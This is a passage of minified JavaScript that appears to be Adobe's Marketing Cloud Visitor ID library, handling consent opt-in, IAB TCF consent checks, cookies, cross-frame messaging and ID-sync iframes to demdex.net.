function(){r.callbacks[e].splice(n,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var n=this.callbacks[e].shift();"function"==typeof n?n.apply(null,t):n instanceof Array&&n[1].apply(n[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!O.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var n=void 0!==e[t]?e[t]:"";this.execute(t,n)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function r(e,t,n){var r=null==e?void 0:e[t];return void 0===r?n:r}function a(e){for(var t=/^\d+$/,n=0,r=e.length;n<r;n++)if(!t.test(e[n]))return!1;return!0}function i(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function o(e,t){for(var n=0;n<e.length;n++){var r=parseInt(e[n],10),a=parseInt(t[n],10);if(r>a)return 1;if(a>r)return-1}return 0}function s(e,t){if(e===t)return 0;var n=e.toString().split("."),r=t.toString().split(".");return a(n.concat(r))?(i(n,r),o(n,r)):NaN}function l(e){return e===Object(e)&&0===Object.keys(e).length}function u(e){return"function"==typeof e||e instanceof Array&&e.length}function c(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=ce("log",e,t),this.warn=ce("warn",e,t),this.error=ce("error",e,t)}function d(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Ce,set:Ce,remove:Ce};var n={remove:function(){t.remove(e)},get:function(){var n=t.get(e),r={};try{r=JSON.parse(n)}catch(n){r={}}return r},set:function(r,a){a=a||{};var i=n.get(),o=Object.assign(i,r);t.set(e,JSON.stringify(o),{domain:a.optInCookieDomain||"",cookieLifetime:a.optInStorageExpiry||3419e4,expires:!0})}};return n}function p(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function f(){function e(e,t){var n=ve(e);return n.length?n.every((function(e){return!!t[e]})):be(t)}function t(){V(S),C(te.COMPLETE),b(v.status,v.permissions),s&&m.set(v.permissions,{optInCookieDomain:l,optInStorageExpiry:u}),h.execute(Te)}function n(e){return function(n,r){if(!he(n))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return C(te.CHANGED),Object.assign(S,ge(ve(n),e)),r||t(),v}}var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=r.doesOptInApply,i=r.previousPermissions,o=r.preOptInApprovals,s=r.isOptInStorageEnabled,l=r.optInCookieDomain,u=r.optInStorageExpiry,c=r.isIabContext,p=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,f=Ve(i);we(f,"Invalid `previousPermissions`!"),we(o,"Invalid `preOptInApprovals`!");var m=d({cookieName:"adobeujs-optin"},{cookies:p}),v=this,b=ee(v),h=se(),g=Pe(f),y=Pe(o),_=s?m.get():{},P={},k=function(e,t){return ke(e)||t&&ke(t)?te.COMPLETE:te.PENDING}(g,_),I=function(e,t,n){var r=ge(oe,!a);return a?Object.assign({},r,e,t,n):r}(y,g,_),S=ye(I),C=function(e){return k=e},V=function(e){return I=e};v.deny=n(!1),v.approve=n(!0),v.denyAll=v.deny.bind(v,oe),v.approveAll=v.approve.bind(v,oe),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,y)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t?v.on(te.COMPLETE,e):Ce;return!a||a&&v.isComplete||o?e(v.permissions):t||h.add(Te,(function(){return e(v.permissions)})),n},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(Ee);P[e.name]||(P[e.name]=e,e.onRegister.call(e,v))},v.execute=Oe(P),v.memoizeContent=function(e){Se(e)&&m.set(e,{optInCookieDomain:l,optInStorageExpiry:u})},v.getMemoizedContent=function(e){var t=m.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return I}},status:{get:function(){return k}},Categories:{get:function(){return ne}},doesOptInApply:{get:function(){return!!a}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(P)}},isIabContext:{get:function(){return c}}})}function m(e,t){function n(){a=null,e.call(e,new p("The call took longer than you wanted!"))}function r(){a&&(clearTimeout(a),e.apply(e,arguments))}if(void 0===t)return e;var a=setTimeout(n,t);return r}function v(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var n={};return window.__tcfapi=function(e,r,a,i){var o=Math.random()+"",s={__tcfapiCall:{command:e,parameter:i,version:r,callId:o}};n[o]=a,t.postMessage(s,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var r=t.__tcfapiReturn;"function"==typeof n[r.callId]&&(n[r.callId](r.returnValue,r.success),delete n[r.callId])}}),!1),window.__tcfapi}fe.error("__tcfapi not found")}else fe.error("__tcfapi not found")}function b(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=!0===e.vendor.consents[t],a=n.every((function(t){return!0===e.purpose.consents[t]}));return r&&a}function h(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,n=se(),r={transparencyAndConsentData:null},a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return r[e]=t};e.fetchConsentData=function(e){var t=m(e.callback,e.timeout);i({callback:t})},e.isApproved=function(e){var t=e.callback,n=e.category,a=e.timeout;if(r.transparencyAndConsentData)return t(null,b(r.transparencyAndConsentData,re[n],ae[n]));var o=m((function(e,r){t(e,b(r,re[n],ae[n]))}),a);i({category:n,callback:o})},e.onRegister=function(n){t=n;var r=Object.keys(re),a=function(e,t){!e&&t&&(r.forEach((function(e){var r=b(t,re[e],ae[e]);n[r?"approve":"deny"](e,!0)})),n.complete())};e.fetchConsentData({callback:a})};var i=function(e){var i=e.callback;if(r.transparencyAndConsentData)return i(null,r.transparencyAndConsentData);n.add("FETCH_CONSENT_DATA",i),o((function(e,i){if(i){var o=ye(e),s=t.getMemoizedContent("iabConsentHash"),l=pe(o.tcString).toString(32);o.consentString=e.tcString,o.hasConsentChangedSinceLastCmpPull=s!==l,a("transparencyAndConsentData",o),t.memoizeContent({iabConsentHash:l})}n.execute("FETCH_CONSENT_DATA",[null,r.transparencyAndConsentData])}))},o=function(e){var t=je(re),n=v();"function"==typeof n&&n("getTCData",2,e,t)}}var g="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,n,r=1;r<arguments.length;++r)for(t in n=arguments[r])Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t]);return e};var y,_,P={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},k=P.STATE_KEYS_MAP,I=function(e){function t(){}function n(t,n){var r=this;return function(){var a=e(0,t),i={};return i[t]=a,r.setStateAndPublish(i),n(a),a}}this.getMarketingCloudVisitorID=function(e){e=e||t;var r=this.findField(k.MCMID,e),a=n.call(this,k.MCMID,e);return void 0!==r?r:a()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},S=P.MESSAGES,C=P.ASYNC_API_MAP,V=P.SYNC_API_MAP,w=function(){function e(){}function t(e,t){var n=this;return function(){return n.callbackRegistry.add(e,t),n.messageParent(S.GETSTATE),""}}function n(n){this[C[n]]=function(r){r=r||e;var a=this.findField(n,r),i=t.call(this,n,r);return void 0!==a?a:i()}}function r(t){this[V[t]]=function(){return this.findField(t,e)||{}}}Object.keys(C).forEach(n,this),Object.keys(V).forEach(r,this)},x=P.ASYNC_API_MAP,j=function(){Object.keys(x).forEach((function(e){this[x[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},O=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,n){n.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},n.isValueEmpty=function(e){return""===e||n.isObjectEmpty(e)};var r=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};n.getIeVersion=function(){return document.documentMode?document.documentMode:r()?7:null},n.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},n.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},n.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},n.defineGlobalNamespace=function(){return window.adobe=n.isObject(window.adobe)?window.adobe:{},window.adobe},n.pluck=function(e,t){return t.reduce((function(t,n){return e[n]&&(t[n]=e[n]),t}),Object.create(null))},n.parseOptOut=function(e,t,n){t||(t=n,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var r=parseInt(e.d_ottl,10);return isNaN(r)&&(r=7200),{optOut:t,d_ottl:r}},n.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),T=(O.isObjectEmpty,O.isValueEmpty,O.getIeVersion,O.isFirefox,O.encodeAndBuildRequest,O.isObject,O.defineGlobalNamespace,O.pluck,O.parseOptOut,O.normalizeBoolean,n),E=P.MESSAGES,F={0:"prefix",1:"orgID",2:"state"},D=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,n){void 0!==e&&(t[F[n]]=2!==n?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(n){var r=this.parse(n);if(!r||Object.keys(r).length<2)return!0;var a=e!==r.orgID,i=!t||n.origin!==t,o=-1===Object.keys(E).indexOf(r.prefix);return a||i||o},this.send=function(n,r,a){var i=r+"|"+e;a&&a===Object(a)&&(i+="|"+JSON.stringify(a));try{n.postMessage(i,t)}catch(e){}}},A=P.MESSAGES,M=function(e,t,n,r){function a(e){Object.assign(f,e)}function i(e){Object.assign(f.state,e),Object.assign(f.state.ALLFIELDS,e),f.callbackRegistry.executeAll(f.state)}function o(e){if(!b.isInvalid(e)){v=!1;var t=b.parse(e);f.setStateAndPublish(t.state)}}function s(e){!v&&m&&(v=!0,b.send(r,e))}function l(){a(new I(n._generateID)),f.getMarketingCloudVisitorID(),f.callbackRegistry.executeAll(f.state,!0),g.removeEventListener("message",u)}function u(e){if(!b.isInvalid(e)){var t=b.parse(e);v=!1,g.clearTimeout(f._handshakeTimeout),g.removeEventListener("message",u),a(new w(f)),g.addEventListener("message",o),f.setStateAndPublish(t.state),f.callbackRegistry.hasCallbacks()&&s(A.GETSTATE)}}function c(){m&&postMessage?(g.addEventListener("message",u),s(A.HANDSHAKE),f._handshakeTimeout=setTimeout(l,250)):l()}function d(){g.s_c_in||(g.s_c_il=[],g.s_c_in=0),f._c="Visitor",f._il=g.s_c_il,f._in=g.s_c_in,f._il[f._in]=f,g.s_c_in++}function p(){function e(e){0!==e.indexOf("_")&&"function"==typeof n[e]&&(f[e]=function(){})}Object.keys(n).forEach(e),f.getSupplementalDataID=n.getSupplementalDataID,f.isAllowed=function(){return!0}}var f=this,m=t.whitelistParentDomain;f.state={ALLFIELDS:{}},f.version=n.version,f.marketingCloudOrgID=e,f.cookieDomain=n.cookieDomain||"",f._instanceType="child";var v=!1,b=new D(e,m);f.callbackRegistry=T(),f.init=function(){d(),p(),a(new j(f)),c()},f.findField=function(e,t){if(void 0!==f.state[e])return t(f.state[e]),f.state[e]},f.messageParent=s,f.setStateAndPublish=i},L=P.MESSAGES,R=P.ALL_APIS,N=P.ASYNC_API_MAP,U=P.FIELDGROUP_TO_FIELD,B=function(e,t){function n(){var t={};return Object.keys(R).forEach((function(n){var r=R[n],a=e[r]();O.isValueEmpty(a)||(t[n]=a)})),t}function r(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(n){if(e._loading[n]){var r=U[n];t.push(r)}})),t.length?t:null}function a(t){return function n(){var a=r();if(a){var i=N[a[0]];e[i](n,!0)}else t()}}function i(e,r){var a=n();t.send(e,r,a)}function o(e){l(e),i(e,L.HANDSHAKE)}function s(e){a((function(){i(e,L.PARENTSTATE)}))()}function l(n){function r(r){a.call(e,r),t.send(n,L.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var a=e.setCustomerIDs;e.setCustomerIDs=r}return function(e){t.isInvalid(e)||(t.parse(e).prefix===L.HANDSHAKE?o:s)(e.source)}},q=function(e,t){function n(e){return function(n){r[e]=n,++a===i&&t(r)}}var r={},a=0,i=Object.keys(e).length;Object.keys(e).forEach((function(t){var r=e[t];if(r.fn){var a=r.args||[];a.unshift(n(t)),r.fn.apply(r.context||null,a)}}))},H={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),n=t.indexOf(";"+e+"="),r=n<0?n:t.indexOf(";",n+1);return n<0?"":decodeURIComponent(t.substring(n+2+e.length,r<0?t.length:r))},set:function(e,t,n){var a=r(n,"cookieLifetime"),i=r(n,"expires"),o=r(n,"domain"),s=r(n,"secure"),l=r(n,"sameSite"),u=s?"Secure":"",c=l?"SameSite="+l+";":"";if(i&&"SESSION"!==a&&"NONE"!==a){var d=""!==t?parseInt(a||0,10):-60;if(d)(i=new Date).setTime(i.getTime()+1e3*d);else if(1===i){var p=(i=new Date).getYear();i.setYear(p+2+(p<1900?1900:0))}}else i=0;return e&&"NONE"!==a?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+i.toGMTString()+";":"")+(o?" domain="+o+";":"")+c+u,this.get(e)===t):0},remove:function(e,t){var n=r(t,"domain");n=n?" domain="+n+";":"";var a=r(t,"secure"),i=r(t,"sameSite"),o=a?"Secure":"",s=i?"SameSite="+i+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+n+s+o}},G=function(e,t){!e&&g.location&&(e=g.location.hostname);var n,r=e.split("."),a=t||{};for(n=r.length-2;n>=0;n--)if(a.domain=r.slice(n).join("."),H.set("TEST_AMCV_COOKIE_WRITE","cookie",a))return H.remove("TEST_AMCV_COOKIE_WRITE",a),a.domain;return""},K={compare:s,isLessThan:function(e,t){return s(e,t)<0},areVersionsDifferent:function(e,t){return 0!==s(e,t)},isGreaterThan:function(e,t){return s(e,t)>0},isEqual:function(e,t){return 0===s(e,t)}},W=!!g.postMessage,z={postMessage:function(e,t,n){var r=1;t&&(W?n.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(n.location=t.replace(/#.*$/,"")+"#"+ +new Date+r+++"&"+e))},receiveMessage:function(e,t){var n;try{W&&(e&&(n=function(n){if("string"==typeof t&&n.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(n.origin))return!1;e(n)}),g.addEventListener?g[e?"addEventListener":"removeEventListener"]("message",n):g[e?"attachEvent":"detachEvent"]("onmessage",n))}catch(e){}}},Y=function(e){var t,n,r="0123456789",a="",i="",o=8,s=10,l=10,u=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(r+="ABCDEF",t=0;16>t;t++)n=Math.floor(Math.random()*o),4>t&&u[t]<o&&(n=+u[t]),a+=r.substring(n,n+1),n=Math.floor(Math.random()*o),i+=r.substring(n,n+1),o=16;return a+"-"+i}for(t=0;19>t;t++)n=Math.floor(Math.random()*s),6>t&&u[t]<s?(a+=u[t],n=u[t]):a+=r.substring(n,n+1),0===t&&9==n?s=3:((1==t||2==t)&&10!=s&&2>n||2<t)&&(s=10),n=Math.floor(Math.random()*l),i+=r.substring(n,n+1),0===t&&9==n?l=3:((1==t||2==t)&&10!=l&&2>n||2<t)&&(l=10);return a+i},$=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(g.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new g[this.corsMetadata.corsType]},fireCORS:function(t,n){function r(e){var n;try{if((n=JSON.parse(e))!==Object(n))return void a.handleCORSError(t,null,"Response is not JSON")}catch(e){return void a.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var r=t.callback,i=g,o=0;o<r.length;o++)i=i[r[o]];i(n)}catch(e){a.handleCORSError(t,e,"Error forming callback function")}}var a=this;n&&(t.loadErrorHandler=n);try{var i=this.getCORSInstance();i.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(i.withCredentials=!0,i.timeout=e.loadTimeout,i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4===this.readyState&&200===this.status&&r(this.responseText)}),i.onerror=function(e){a.handleCORSError(t,e,"onerror")},i.ontimeout=function(e){a.handleCORSError(t,e,"ontimeout")},i.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,n,r){e.CORSErrors.push({corsData:t,error:n,description:r}),t.loadErrorHandler&&("ontimeout"===r?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},J={POST_MESSAGE_ENABLED:!!g.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},X=function(e,t){var n=g.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,r="http://fast.",a="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(r=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=r+this.subdomain+".demdex.net/dest5.html"+a,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:J.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(a=n.createElement("iframe")).sandbox="allow-scripts allow-same-origin",a.title="Adobe ID Syncing iFrame",a.id=r.id,a.name=r.id+"_name",a.style.cssText="display: none; width: 0; height: 0;",a.src=r.url,r.newIframeCreated=!0,t(),n.body.appendChild(a)}function t(e){a.addEventListener("load",(function(){a.className="aamIframeLoaded",r.iframeHasLoaded=!0,r.fireIframeLoadedCallbacks(e),r.requestToProcess()}))}this.startedAttachingIframe=!0;var r=this,a=n.getElementById(this.id);a?"IFRAME"!==a.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==a.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=a,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=a},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function n(){a.jsonForComparison.push(t),a.jsonWaiting.push(t),a.processSyncOnPage(t)}var r,a=this;if(t===Object(t)&&t.ibs)if(r=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var i,o,s,l=!1;for(i=0,o=this.jsonForComparison.length;i<o;i++)if(s=this.jsonForComparison[i],r===JSON.stringify(s.ibs||[])){l=!0;break}l?this.jsonDuplicates.push(t):n()}else n();if((this.receivedThirdPartyCookiesNotification||!J.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var u=this.jsonWaiting.shift();this.process(u),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){a.messageSendingInterval=J.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,n){var r=e._getField("MCAAMLH"),a=t.d_region||t.dcs_region;return r?a&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",a),parseInt(r,10)!==a&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),r=a)):(r=a)&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",r)),r||(r=""),r},processSyncOnPage:function(e){var t,n,r,a;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(r=0;r<n;r++)(a=t[r]).syncOnPage&&this.checkFirstPartyCookie(a,"","syncOnPage")},process:function(e){var t,n,r,a,i,o=encodeURIComponent,s=!1;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(s=!0,r=0;r<n;r++)a=t[r],i=[o("ibs"),o(a.id||""),o(a.tag||""),O.encodeAndBuildRequest(a.url||[],","),o(a.ttl||""),"","",a.fireURLSync?"true":"false"],a.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(i.join("|")):a.fireURLSync&&this.checkFirstPartyCookie(a,i.join("|")));s&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,n,r){var a="syncOnPage"===r,i=a?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var o,s,l=e._getField(i),u=!1,c=!1,d=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);l?(o=l.split("*"),u=(s=this.pruneSyncData(o,t.id,d)).dataPresent,c=s.dataValid,u&&c||this.fireSync(a,t,n,o,i,d)):(o=[],this.fireSync(a,t,n,o,i,d))},pruneSyncData:function(e,t,n){var r,a,i,o=!1,s=!1;for(a=0;a<e.length;a++)r=e[a],i=parseInt(r.split("-")[1],10),r.match("^"+t+"-")?(o=!0,n<i?s=!0:(e.splice(a,1),a--)):n>=i&&(e.splice(a,1),a--);return{dataPresent:o,dataValid:s}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,n,r,a,i,o){var s=this;if(t){if("img"===n.tag){var l,u,c,d,p=n.url,f=e.loadSSL?"https:":"http:";for(l=0,u=p.length;l<u;l++){c=p[l],d=/^\/\//.test(c);var m=new Image;m.addEventListener("load",function(t,n,r,a){return function(){s.onPagePixels[t]=null,e._readVisitor();var o,l,u,c,d=e._getField(i),p=[];if(d)for(l=0,u=(o=d.split("*")).length;l<u;l++)(c=o[l]).match("^"+n.id+"-")||p.push(c);s.setSyncTrackingData(p,n,r,a)}}(this.onPagePixels.length,n,i,o)),m.src=(d?f:"")+c,this.onPagePixels.push(m)}}}else this.addMessage(r),this.setSyncTrackingData(a,n,i,o)},addMessage:function(t){var n=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((J.POST_MESSAGE_ENABLED?"":n)+t)},setSyncTrackingData:function(t,n,r,a){t.push(n.id+"-"+(a+Math.ceil(n.ttl/60/24))),this.manageSyncsSize(t),e._setField(r,t.join("*"))},sendMessages:function(){var e,t=this,n="",r=encodeURIComponent;this.regionChanged&&(n=r("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?J.POST_MESSAGE_ENABLED?(e=n+r("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(n+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){z.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,n=/^---destpub-to-parent---/;"string"==typeof e&&n.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(n,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(r){(null==this.url||r.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=r.subdomain||"",this.url=this.getUrl()),r.ibs instanceof Array&&r.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===n.readyState||"loaded"===n.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(r):this.requestToProcess(r),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(r)},canMakeSyncIDCall:function(t,n){return e._forceSyncIDCall||!t||n-t>J.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(n.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},Q={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},s